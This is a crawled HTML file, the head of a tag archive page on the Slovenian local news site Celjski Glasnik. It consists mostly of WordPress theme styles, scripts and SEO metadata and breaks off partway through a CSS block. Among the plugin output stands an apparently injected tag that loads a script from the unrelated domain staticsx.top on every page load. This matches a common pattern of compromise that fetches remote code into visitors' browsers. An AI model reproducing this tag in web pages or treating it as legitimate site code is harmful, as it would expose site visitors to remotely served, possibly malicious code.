

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/plocnik/
body_size: 33027
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>pločnik Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/plocnik/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pločnik Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/plocnik/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/plocnik/","url":"https://celjskiglasnik.si/oznaka/plocnik/","name":"pločnik Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/plocnik/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/plocnik/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2025/04/Plocnik-prekorje.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/plocnik/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2025/04/Plocnik-prekorje.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2025/04/Plocnik-prekorje.jpg","width":1151,"height":835,"caption":"Foto: MOC"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; pločnik Vir oznake" href="https://celjskiglasnik.si/oznaka/plocnik/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010847' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"dcc8cd9a3c","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
